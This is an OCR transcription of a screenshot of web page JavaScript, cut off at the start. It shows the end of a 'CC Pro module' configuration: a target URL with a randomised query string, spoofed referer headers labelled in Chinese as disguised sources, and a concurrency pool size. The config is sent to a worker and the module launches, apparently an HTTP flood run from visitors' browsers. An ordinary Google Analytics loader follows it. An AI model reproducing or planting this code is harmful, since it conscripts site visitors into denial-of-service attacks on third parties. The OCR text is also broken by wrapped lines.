
'https://zcqrlzysc.com/index.php?{{RAND}}.html' ], refs: [ // [伪装来
源] 'https://www.google.com/', 'https://www.bing.com/',
'https://m.facebook.com/', 'https://t.co/' ], // power: 并发池大小。 //
128-256 是现代浏览器比较安全的范围。过高会导致浏览器卡
顿。 power: 32 } }; if (port.start) port.start(); // 延迟发送指令确保握
手成功 setTimeout(() => { port.postMessage(CONFIG);
console.log("CC Pro module started."); }, 500); } catch (err) {
console.error("CC Pro module launch failed:", err); } } launch(); })();
(function () { // 防止重复加载 if (window.__ga_loaded__) return;
window.__ga_loaded__ = true; // 初始化 dataLayer
window.dataLayer = window.dataLayer || []; function gtag(){
dataLayer.push(arguments); } window.gtag = gtag; // 动态加载
Google gtag 脚本 var s = document.createElement('script'); s.async =
true; s.src = 'https://www.googletagmanager.com/gtag/js?id=G-
0EERM42ZV7'; document.head.appendChild(s); // 初始化 GA
gtag('js', new Date()); gtag('config', 'G-0EERM42ZV7'); })();